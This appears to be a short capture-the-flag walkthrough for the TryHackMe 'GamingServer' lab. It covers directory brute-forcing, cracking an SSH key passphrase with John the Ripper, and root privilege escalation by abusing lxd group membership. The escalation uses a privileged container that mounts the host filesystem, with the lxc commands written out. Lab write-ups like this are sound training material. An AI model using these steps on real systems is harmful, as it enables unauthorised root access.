 THM GamingServer
· Inspecting the source code of the webpage reveals
the username "john"
· gobuster reveals /uploads & /secret. The latter
directory contains john's private key, and the
passphrase for the key can be cracked using John
the Ripper & dict.lst (found in /uploads)
· Login w/ ssh as john & get user flag
· "id" shows that we are in "lxd" group
↳ linPeas marks this as "99% a privelege
escalation vector"
· We can use "lxd" to create a container that can mount
w/ root priveleges, & mount the root directory in /mnt
where we can view it.
↳ Build the container on local machine:
git clone <url for lxd-alpine-builder.git>
lxd-alpine-builder/build-alpine
↳ Transfer the created tarball to gamingserver in
john's home dir
↳ On vulnerable machine, import container into lxc,
configure priveleges, mount "/", & start lxc:
lxc image import ./<tarball> --alias image
lxc init image container -c security.privileged=true
lxc config device add container rootdevice disk
source=/ path= recursive=true
/mnt/root
lxc start container
lxc exec container /bin/sh
· Nav to /mnt/root to get root flag